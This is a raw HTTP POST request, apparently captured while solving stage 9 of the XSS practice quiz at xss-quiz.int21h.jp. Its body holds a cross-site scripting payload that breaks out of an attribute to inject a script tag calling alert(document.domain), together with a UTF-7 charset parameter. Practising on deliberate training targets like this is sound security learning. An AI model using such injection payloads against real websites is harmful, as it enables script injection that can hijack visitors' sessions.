 POST /stage_09.php?sid=14efdfa49a67c647f73eeae6ac9410a10ca39904 HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://xss-quiz.int21h.jp
Connection: close
Referer: http://xss-quiz.int21h.jp/stage_09.php?sid=cf3b408ec4e64a9cbed32f8b34520e3031cc7252
Cookie: __utma=251560719.1596426652.1664249196.1664441270.1664448670.8;
__utmz=251560719.1664249196.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); PHPSESSID=e45ivf7eurm55phuu1mchts1gr; __utmc=251560719;
__utmb=251560719.2.10.1664448670; __utmt=1
Upgrade-Insecure-Requests: 1
p1="><script>alert(document.domain)</script>&charset=utf-7